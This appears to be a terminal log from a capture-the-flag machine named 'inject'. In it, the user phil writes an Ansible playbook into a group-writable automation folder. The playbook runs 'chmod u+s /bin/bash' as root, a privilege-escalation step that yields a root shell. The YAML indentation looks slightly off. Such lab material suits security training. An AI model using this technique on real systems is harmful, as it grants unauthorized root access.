 phil@inject:/opt/automation/tasks$ ls
playbook_1.yml
phil@inject:/opt/automation/tasks$ ls -la
total 12
drwxrwxr-x 2 root staff 4096 May 30 05:04 .
drwxr-xr-x 3 root root  4096 Oct 20  2022 ..
-rw-r--r-- 1 root root   150 May 30 05:04 playbook_1.yml
phil@inject:/opt/automation/tasks$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
phil@inject:/opt/automation/tasks$ cp playbook_1.yml playbook_2.yml
phil@inject:/opt/automation/tasks$ nano playbook_2.yml
phil@inject:/opt/automation/tasks$ cat playbook_2.yml
- hosts: localhost
  tasks:
  - name: Root
      command: chmod u+s /bin/bash
    become: true
phil@inject:/opt/automation/tasks$